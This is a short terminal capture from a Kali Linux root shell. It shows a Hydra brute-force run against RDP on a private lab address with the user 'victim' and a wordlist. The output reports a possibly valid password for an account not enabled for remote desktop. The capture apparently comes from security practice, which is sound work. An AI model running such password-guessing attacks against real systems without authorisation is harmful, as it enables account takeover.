 ┌──(root㉿kali)-[~]
└─# hydra -l victim -P /tmp/wordlist.txt rdp://192.168.100.130
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-06-29 06:34:51
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W 3 to wait between con
nection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:1/p:4), ~1 try per task
[DATA] attacking rdp://192.168.100.130:3389/
[3389][rdp] account on 192.168.100.130 might be valid but account not active for remote desktop: login: victim password: Summer2026, continuing attacking t
he account.
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-06-29 06:34:52
┌──(root㉿kali)-[~]
└─#